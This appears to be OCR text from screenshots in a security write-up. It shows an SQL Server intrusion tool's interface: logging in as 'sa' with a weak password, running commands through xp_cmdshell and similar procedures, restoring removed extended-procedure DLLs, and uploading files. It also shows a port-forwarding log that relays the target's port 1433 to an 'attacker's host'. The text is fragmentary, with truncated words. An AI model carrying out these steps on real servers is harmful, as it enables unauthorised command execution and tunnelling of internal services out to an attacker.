 SQL连接
IP地址 121.42.157.84 端口 50254 用户名 sa 密码 123456 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: ipconfig /all Exec Command
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : VMware Virtual Ethernet Adapter for VMnet8
Physical Address. . . . . . . . . : 00-50-56-C0-00-08
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.254.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : VMware Virtual Ethernet Adapter for VMnet1
Physical Address. . . . . . . . . : 00-50-56-C0-00-01
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.30.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter NAT:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 6C-62-6D-5F-A3-A9
60安全卫士
命令提示符
C:\Python27\python.exe
necting to attacker's host
nect to 121.42.157.84 succ!
SIONID is
r server port is :50254
f0e38e7a71adc3a5ad7d6ea5d7817 OK
necting to target's host
nect to 127.0.0.1 succ!
starting translate Data...
121.42.157.84 : 12345 < 41 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 37 bytes> 121.42.157.84 : 12345
121.42.157.84 : 12345 < 182 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 309 bytes> 121.42.157.84 : 12345
121.42.157.84 : 12345 < 50 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 17 bytes> 121.42.157.84 : 12345
121.42.157.84 : 12345 < 92 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 2048 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 2048 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 96 bytes> 121.42.157.84 : 12345
121.42.157.84 : 12345 < 52 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 17 bytes> 121.42.157.84 : 12345
121.42.157.84 : 12345 < 216 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 2048 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 2048 bytes> 121.42.157.84 : 12345
127.0.0.1 : 1433 < 114 bytes> 121.42.157.84 : 12345
www.wooyun.org